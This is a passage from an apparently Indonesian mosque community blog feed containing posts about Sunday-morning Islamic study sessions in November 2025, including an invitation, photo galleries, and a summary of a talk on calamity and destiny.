href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhadM0QXeUD6jajjU_Hn-UdYtJ49t4iTsU0DhUh_P83-dFl_BgPIow_fUMcAIBXHyVCR3pH5wtKNGyU_WEUcmSptb7gCupRel6yKE6BnX2u0ztboRQRCAss4QSImRwgt1HkBoRTIteeMJ-AIUe5Ruq6NMuA2uEMNxxEH44Z8WvKiwQ9O2sCvnvopGS3EOg\/s4624\/Kajian%20Ahad%20Pagi%20(8).heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhadM0QXeUD6jajjU_Hn-UdYtJ49t4iTsU0DhUh_P83-dFl_BgPIow_fUMcAIBXHyVCR3pH5wtKNGyU_WEUcmSptb7gCupRel6yKE6BnX2u0ztboRQRCAss4QSImRwgt1HkBoRTIteeMJ-AIUe5Ruq6NMuA2uEMNxxEH44Z8WvKiwQ9O2sCvnvopGS3EOg\/s320\/Kajian%20Ahad%20Pagi%20(8).heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4FfqXRnvsK-25k_Cqrr0lfLuoUSbfUwJWYRLYsR_BNk0WzVXWXEKIqodKzomXloPMP7HNqFpRp9ip3jvT-3AqK5vk9v4UfJyHN3TTACcbeRqN_acGdrYaaw8leoO5qKDddVlGK2sPOvRjwFzP5K2T7IF3xHMadYEd4Jm6KCu00i9cYvkOe9DsgUEcpSY\/s4624\/Kajian%20Ahad%20Pagi%20(9).heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4FfqXRnvsK-25k_Cqrr0lfLuoUSbfUwJWYRLYsR_BNk0WzVXWXEKIqodKzomXloPMP7HNqFpRp9ip3jvT-3AqK5vk9v4UfJyHN3TTACcbeRqN_acGdrYaaw8leoO5qKDddVlGK2sPOvRjwFzP5K2T7IF3xHMadYEd4Jm6KCu00i9cYvkOe9DsgUEcpSY\/s320\/Kajian%20Ahad%20Pagi%20(9).heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2foOnBf_cLLB1MSn90AT9lV9YANvoHJd4MzHKzQbRQJ3jijQC_8gGzEFmoy0K29hdRR6dJ10oy50jXlt3z7JuTFwN4dDUncOYbaKJoZAXZLIhllGWPsioAR8tKC_JvxPegg3c0aBLHgFxyeAPPadkaH_2lFcVy9mvIUmpzIuFMToZPcD0T06Bsggs53U\/s4624\/Kajian%20Ahad%20Pagi%20(14).heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4624\" data-original-width=\"2604\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2foOnBf_cLLB1MSn90AT9lV9YANvoHJd4MzHKzQbRQJ3jijQC_8gGzEFmoy0K29hdRR6dJ10oy50jXlt3z7JuTFwN4dDUncOYbaKJoZAXZLIhllGWPsioAR8tKC_JvxPegg3c0aBLHgFxyeAPPadkaH_2lFcVy9mvIUmpzIuFMToZPcD0T06Bsggs53U\/s320\/Kajian%20Ahad%20Pagi%20(14).heic\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4624\/Kajian%20Ahad%20Pagi%20(17).heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/Kajian%20Ahad%20Pagi%20(17).heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga0_KclFBGS7LI-F-kw6podiN5efZC3qf40YgnnHKAODFITpcggSc-Pxwj3thJM0mGVfkKvcuo5-Xy_PQ1T9ARahlNM11GCt5uTRf93k08-FgChxra-fTk-AnNKtGo5oFNBCYnPXYOe4XkXiM4UdAB6tAVYUH8THPVCFHuaKs3D5eYm6jibiGXBZa-QFs\/s2649\/Kajian%20Ahad%20Pagi%20(2).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"2649\" height=\"315\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga0_KclFBGS7LI-F-kw6podiN5efZC3qf40YgnnHKAODFITpcggSc-Pxwj3thJM0mGVfkKvcuo5-Xy_PQ1T9ARahlNM11GCt5uTRf93k08-FgChxra-fTk-AnNKtGo5oFNBCYnPXYOe4XkXiM4UdAB6tAVYUH8THPVCFHuaKs3D5eYm6jibiGXBZa-QFs\/s320\/Kajian%20Ahad%20Pagi%20(2).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/3058159818274432399\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/11\/pengajian-rutin-ahad-pagi-30-november.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/3058159818274432399"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/3058159818274432399"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/11\/pengajian-rutin-ahad-pagi-30-november.html","title":"Pengajian Rutin Ahad Pagi, 30 November 2025"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO3p6QQmv1CLbj57vNE8WXhMmKrQzhJcRroA-E25tn7orDx5BEabpBkuCQPmflGjw5qBnntQtrtX8jPQzfogjTUzarnZg6M4F0s-atZsem43lIq0D2DL0OEaWNeYgWKz_G6ioV1m0B9SueU7mm-A9WN6xCUhQwisvjNzWX9kRDyDvc_H6ogr2OzkJdNAw\/s72-w348-h238-c\/Kajian%20Rutin%20Ahad%20Pagi.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-5259396356927857929"},"published":{"$t":"2025-11-29T11:05:00.007+07:00"},"updated":{"$t":"2025-11-30T09:12:46.538+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Ahad Pagi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slide"}],"title":{"type":"text","$t":"Undangan Kajian Rutin Ahad Pagi, 30 November 2025"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYNxMmQSOregngeXL-oP1jed7ghJwR0XamjGxHcl-tSNlvNTmySnfzvrGs0ociamXG99dPl7yilvmpv1AwLow-fGyl4vKOC6k2kKrTt5Izf7PkWqHPI6MGQIoLyXyI3CCuVrFL_kHGP2SXGASrHQ4KNuBztIChgOYOzBCa5CfXzeHvslwlqTerUpnvmRM\/s1920\/USTADZ%20ULIL%20ALBAB.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1920\" data-original-width=\"1580\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYNxMmQSOregngeXL-oP1jed7ghJwR0XamjGxHcl-tSNlvNTmySnfzvrGs0ociamXG99dPl7yilvmpv1AwLow-fGyl4vKOC6k2kKrTt5Izf7PkWqHPI6MGQIoLyXyI3CCuVrFL_kHGP2SXGASrHQ4KNuBztIChgOYOzBCa5CfXzeHvslwlqTerUpnvmRM\/s320\/USTADZ%20ULIL%20ALBAB.png\" width=\"263\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EBANJARNEGARA – Akhir bulan November tahun 2025 menjadi momen yang sangat istimewa bagi jamaah di Perumahan Gayam Permai dan sekitarnya. Masjid Al Mu'minun kembali mengundang kaum muslimin dan muslimat untuk hadir dalam Kajian Rutin Ahad Pagi yang selalu dinanti.\n\nKajian kali ini terasa lebih hangat karena selain mendapatkan asupan ruhani, jamaah juga akan menikmati santapan fisik dalam acara Sarapan Pagi Bersama setelah sesi ilmu selesai!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E🎙️ Bersama Ustadz Ulil Albab Al Hafidz dari Ponpes Noto Ati\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKajian yang akan dilaksanakan pada Ahad, 30 November 2025 ini akan diisi oleh narasumber yang sangat kompeten, yaitu Al-Ustadz Ulil Albab Al Hafidz.\n\nBeliau adalah salah satu ulama muda yang mengasuh di Pondok Pesantren Noto Ati, Banjarnegara. Sebagai seorang Al Hafidz, Ustadz Ulil Albab dikenal dengan materi yang selalu berlandaskan dalil yang kuat dari Al-Qur'an, disajikan dengan bahasa yang ringan dan mudah dipahami oleh semua lapisan usia.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E⏰ Catat Tanggal dan Waktunya!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Hari\/Tanggal: Ahad, 30 November 2025\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Pukul: 04.30 WIB (Dimulai tepat setelah Shalat Subuh Berjamaah)\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Lokasi: Masjid Al Mu'minun, Perumahan Gayam Permai\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIlmu Kenyang, Perut Pun Kenyang!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESarapan Bersama Jadi Penutup\nPanitia Masjid Al Mu'minun telah menyiapkan agenda istimewa untuk menutup rangkaian kajian ini: Sarapan Pagi Bersama!\n\nSetelah mendapatkan pencerahan dan ilmu yang menyejukkan hati, jamaah dipersilakan untuk menikmati hidangan sarapan yang telah disediakan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKeutamaan Sarapan Bersama: Selain menjalin silaturahmi, makan bersama dalam majelis ilmu adalah salah satu tradisi yang mempererat ukhuwah Islamiyah, mengubah kegiatan biasa menjadi ladang pahala. Panitia berharap momen ini dapat menjadi ajang saling sapa dan memperkuat persaudaraan antar-jamaah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/5259396356927857929\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/11\/undangan-kajian-rutin-ahad-pagi-30-november-2025.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/5259396356927857929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/5259396356927857929"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/11\/undangan-kajian-rutin-ahad-pagi-30-november-2025.html","title":"Undangan Kajian Rutin Ahad Pagi, 30 November 2025"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYNxMmQSOregngeXL-oP1jed7ghJwR0XamjGxHcl-tSNlvNTmySnfzvrGs0ociamXG99dPl7yilvmpv1AwLow-fGyl4vKOC6k2kKrTt5Izf7PkWqHPI6MGQIoLyXyI3CCuVrFL_kHGP2SXGASrHQ4KNuBztIChgOYOzBCa5CfXzeHvslwlqTerUpnvmRM\/s72-c\/USTADZ%20ULIL%20ALBAB.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-5872718118323929487"},"published":{"$t":"2025-11-23T09:07:00.004+07:00"},"updated":{"$t":"2025-11-23T09:46:05.937+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Ahad Pagi"}],"title":{"type":"text","$t":"Kajian Rutin Ahad Pagi: Menelisik Musibah dalam Bingkai Keimanan"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxbg3WUjmIjeZezWXesR5dZmGhVuJhcSqhMW2XfNLNDYqhPmzuewHbzz6G-FzMyEC0161QuzEcRcWsd0u26AgOAABcogt3IeHZv_0gTu5y-0eE254il3xPKrGY7u4iOtchg__hgJaSGWBAnq8KTNwhpdQ7aFuKyeE4kO4ME7D0vCZlBeLo8SCiAQK2ucM\/s4624\/Kajian%20Ahad.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxbg3WUjmIjeZezWXesR5dZmGhVuJhcSqhMW2XfNLNDYqhPmzuewHbzz6G-FzMyEC0161QuzEcRcWsd0u26AgOAABcogt3IeHZv_0gTu5y-0eE254il3xPKrGY7u4iOtchg__hgJaSGWBAnq8KTNwhpdQ7aFuKyeE4kO4ME7D0vCZlBeLo8SCiAQK2ucM\/s320\/Kajian%20Ahad.heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Chr \/\u003ETanggal: Ahad, 23 November 2025\u003Cdiv\u003EPemateri: Ustadz Yusman, S.HI.\u003C\/div\u003E\u003Cdiv\u003ETempat: Masjid Al-Mu'minun, Perumahan Gayam Permai\u003C\/div\u003E\u003Cdiv\u003ETema Utama: Musibah atas Izin Allah SWT dan Keindahan Takdir\u003C\/div\u003E\u003Cdiv\u003E\u003Chr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAhad pagi yang cerah di Perumahan Gayam Permai menjadi saksi atas hangatnya ruh keilmuan di Masjid Al-Mu'minun. Dalam suasana penuh khidmat, jamaah menyimak dengan seksama tausiah yang disampaikan oleh Ustadz Yusman, S.HI., yang mengangkat tema mendalam mengenai musibah sebagai bagian dari ketentuan dan izin Allah SWT.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EHikmah di Balik Musibah:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUjian untuk KeimananUstadz Yusman membuka kajian dengan menekankan bahwa segala sesuatu yang menimpa hamba, baik itu berupa kenikmatan maupun musibah, tidak akan terjadi melainkan atas izin dan kehendak mutlak Allah SWT. Sebuah konsep yang sangat fundamental bagi seorang mukmin.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EInti pesan yang mendalam: Barangsiapa yang benar-benar percaya pada ketentuan Allah dan menerima takdir-Nya dengan lapang dada, maka Allah akan memberinya petunjuk (dalam menjalani hidup) dan menganugerahinya kesabaran (dalam menghadapi ujian).Pernyataan ini sejalan dengan firman Allah yang disinggung oleh Ustadz Yusman, yang menekankan bahwa musibah adalah alat untuk menguji dan mematangkan keimanan. Kepercayaan sejati pada takdir akan menumbuhkan ketenangan batin, menjauhkan dari rasa putus asa, dan mengarahkan hati kembali kepada Sang Pencipta.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EMengenal Dua Jenis Takdir\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKajian kemudian merambah pada pembahasan penting mengenai jenis-jenis takdir yang perlu dipahami umat Islam:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETakdir Mubram: Yaitu ketetapan Allah yang bersifat mutlak dan tidak dapat diubah oleh usaha manusia, seperti kematian atau hari kiamat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETakdir Mu'allaq: Yaitu ketetapan Allah yang dapat diubah atau dipengaruhi oleh usaha, doa, dan ikhtiar hamba-Nya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKonsep ini membuka ruang bagi optimisme dan motivasi untuk terus beramal saleh serta memohon kepada-Nya.Pemahaman akan dua jenis takdir ini mengajarkan keseimbangan antara tawakal (berserah diri) pada Takdir Mubram dan ikhtiar maksimal dalam Takdir Mu'allaq.Hakikat Kehidupan Dunia dan AkhiratMenjelang penutup, Ustadz Yusman mengajak jamaah merenungi hakikat kehidupan yang fana ini dengan mengutip QS. Ali Imran ayat 185:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003EKullu nafsin dzaaiqotul maut.\u003C\/i\u003E(Tiap-tiap yang berjiwa pasti akan merasakan mati.)\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAyat ini merupakan pengingat tegas bahwa dunia ini hanyalah persinggahan. Segala kenikmatan dunia yang dikejar-kejar oleh manusia adalah kenikmatan yang semu (sementara).Lalu, siapakah yang beruntung sejati? Ustadz Yusman menjawabnya dengan lugas: Orang yang beruntung adalah mereka yang pada akhirnya dimasukkan ke dalam surga oleh Allah SWT. Itulah puncak keberhasilan yang abadi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPanggilan untuk mengevaluasi kembali orientasi hidup kita. Mari kita jadikan musibah sebagai cermin untuk melihat kekurangan diri dan jalan untuk mendekat kepada Allah. Dengan keimanan pada Takdir-Nya dan fokus pada balasan di Akhirat, kita akan memperoleh kesabaran dalam kesulitan dan petunjuk dalam menjalani setiap episode kehidupan.Jazakumullahu khairan katsiran kepada Ustadz Yusman, S.HI. atas ilmu yang mencerahkan. Semoga kita dapat mengamalkan setiap hikmah yang telah disampaikan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM7GoaHf98WUVl0-ylM8MKN7VeoftFBKUeJBbstVQ8HiNBiDFSrCqt8Ch5yxD5tSpLogWsQ0nOaDkFKanjOKfW8mn_zA-Wnf7hqzapfNR4ZfQLCEGfcrrUwOF5WPk8_hUS4Qoiu3Qkv0rYkhbKHrcNz7dGQhxoVicb6o9PYqMgGvG6rF2Dma3ZIvhWy4w\/s1270\/Kajian%20ahad.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"548\" data-original-width=\"1270\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM7GoaHf98WUVl0-ylM8MKN7VeoftFBKUeJBbstVQ8HiNBiDFSrCqt8Ch5yxD5tSpLogWsQ0nOaDkFKanjOKfW8mn_zA-Wnf7hqzapfNR4ZfQLCEGfcrrUwOF5WPk8_hUS4Qoiu3Qkv0rYkhbKHrcNz7dGQhxoVicb6o9PYqMgGvG6rF2Dma3ZIvhWy4w\/s320\/Kajian%20ahad.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsow_QjNyc36P19D0SIuyxMdQQ2u2qBbqJ_x-oTu2yo8xTiiOdRfylJmrpPJHzdFPAUt-a2D6qdZXPwXVlQlZ0xkZN6BvBVemgX3uoyhwHFBwpo6aOyVQxRsKYAFLU5tFGiT-H6Oo1cEgWZS5FiTiCiCi8TER5FpqF9ZO1YTrogT-pp6_ByLcGmzf3oUo\/s734\/Kajian.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"534\" data-original-width=\"734\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsow_QjNyc36P19D0SIuyxMdQQ2u2qBbqJ_x-oTu2yo8xTiiOdRfylJmrpPJHzdFPAUt-a2D6qdZXPwXVlQlZ0xkZN6BvBVemgX3uoyhwHFBwpo6aOyVQxRsKYAFLU5tFGiT-H6Oo1cEgWZS5FiTiCiCi8TER5FpqF9ZO1YTrogT-pp6_ByLcGmzf3oUo\/s320\/Kajian.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEialK5fvT5LZ1UYBxj7tZZHwMKpS5hDycHcXhqUl19VktoUTYkt4Efbl2EPpnaWAIC3z4eEFIUWZYYTRYqqE37n7z0DPpGSXgxZyjW1FQmksjcFm7M_KECF4M2bxJriQSvav07zPY1MdLo4IS38EEjWAJvG1QQ4pNO2ZRZZuWvuHJ02wbh_p5ARGBDJ5R8\/s1065\/Ahad.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"542\" data-original-width=\"1065\" height=\"163\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEialK5fvT5LZ1UYBxj7tZZHwMKpS5hDycHcXhqUl19VktoUTYkt4Efbl2EPpnaWAIC3z4eEFIUWZYYTRYqqE37n7z0DPpGSXgxZyjW1FQmksjcFm7M_KECF4M2bxJriQSvav07zPY1MdLo4IS38EEjWAJvG1QQ4pNO2ZRZZuWvuHJ02wbh_p5ARGBDJ5R8\/s320\/Ahad.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmpUGNP7uMvuI7Prn4CiJHFehVrVgzkqANLUiGwqsypNudbSI-Te-koIYurjfZJWUgzCm6CUi3VroyQ8nOtr8dJ2p0GZGem-Pta7EE_zufFvs9N2ky47KrsvLNzTy9AAUtx5tSeAuMBKBxvNR6FQOrRVzqkR_k23ldALz3eZfMspxxTJnp3JjV4pV0XvU\/s934\/Ahad%20Pagi.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"537\" data-original-width=\"934\" height=\"184\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmpUGNP7uMvuI7Prn4CiJHFehVrVgzkqANLUiGwqsypNudbSI-Te-koIYurjfZJWUgzCm6CUi3VroyQ8nOtr8dJ2p0GZGem-Pta7EE_zufFvs9N2ky47KrsvLNzTy9AAUtx5tSeAuMBKBxvNR6FQOrRVzqkR_k23ldALz3eZfMspxxTJnp3JjV4pV0XvU\/s320\/Ahad%20Pagi.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GZ8vOQbwxHxU9GUZPM649pmHcTln3CDb2Zfb8_LmhIEFHBmRHUvOoS3qJYD7iaJwBDGE9RWnIOIUT35e5_R7K4KxB-yMu8Exa1yxFzhU3EZg2dIDUPU-Tw1THECEmyNAzjal9pCWHfnayiWueGj8FVRwOtUO8oyuPdfZPPVmEgcKpNjMRqVITAXHNg4\/s4624\/1000537968.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GZ8vOQbwxHxU9GUZPM649pmHcTln3CDb2Zfb8_LmhIEFHBmRHUvOoS3qJYD7iaJwBDGE9RWnIOIUT35e5_R7K4KxB-yMu8Exa1yxFzhU3EZg2dIDUPU-Tw1THECEmyNAzjal9pCWHfnayiWueGj8FVRwOtUO8oyuPdfZPPVmEgcKpNjMRqVITAXHNg4\/s320\/1000537968.heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqiftNzgpYrZ-4a37W5mSDvAI8hYoqiduYOicpVKDLxFpqbdN48j7Fs3SPZnEKGT4_KmFuyc7YUAN2u0WqDXkhkal3apXS7Fiafhep7jr8raXGKqo4PrgJLYgUYgH8qGrwiajZhaxx3d0soX4gxFJZ6eyoz8VGo-u2EUmGdVaJIkOBFQ5WM_TqAeh8yG8\/s4624\/1000537971.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqiftNzgpYrZ-4a37W5mSDvAI8hYoqiduYOicpVKDLxFpqbdN48j7Fs3SPZnEKGT4_KmFuyc7YUAN2u0WqDXkhkal3apXS7Fiafhep7jr8raXGKqo4PrgJLYgUYgH8qGrwiajZhaxx3d0soX4gxFJZ6eyoz8VGo-u2EUmGdVaJIkOBFQ5WM_TqAeh8yG8\/s320\/1000537971.heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 